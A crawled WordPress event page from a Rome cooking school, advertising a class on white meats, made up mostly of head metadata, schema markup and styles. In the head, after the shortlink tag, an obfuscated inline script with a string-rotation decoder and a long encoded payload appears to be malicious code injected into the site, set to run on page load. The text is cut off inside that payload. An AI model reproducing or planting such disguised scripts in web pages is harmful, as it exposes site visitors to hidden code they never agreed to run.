

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/
body_size: 37846
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>La cucina classica 9: le carni bianche - Mamamediterraneum</title><meta name="description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono I Classici" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="La cucina classica 9: le carni bianche - Mamamediterraneum" /><meta property="og:description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono I Classici" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2020-01-15T08:30:36+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/","url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/","name":"La cucina classica 9: le carni bianche - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg","datePublished":"2020-01-14T14:50:29+00:00","dateModified":"2020-01-15T08:30:36+00:00","description":"Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono I Classici","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"La cucina classica 9: le carni bianche"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"La cucina classica 9: le carni bianche","description":"Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola","image":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-02-04T19:00:00+01:00","endDate":"2020-02-04T22:30:00+01:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Aurelio Carraffa","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"70,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; La cucina classica 9: le carni bianche Feed dei commenti" href="https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-9-le-carni-bianche-2%2F&#038;format=xml" /><meta name="description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola
Abbiamo operato una selezione tra le migliaia di ricette"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="La cucina classica 9: le carni bianche - Mamamediterraneum"/><meta property="og:description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola
Abbiamo operato una selezione tra le migliaia di ricette"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-cucina-classica-9-le-carni-bianche-2/"/><meta property="article:modified_time" content="2020-01-15T08:30:36+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2020/01/carni-bianche-1.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/71f7a6ca45db5b9484182705a416d427.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/17570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=17570' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.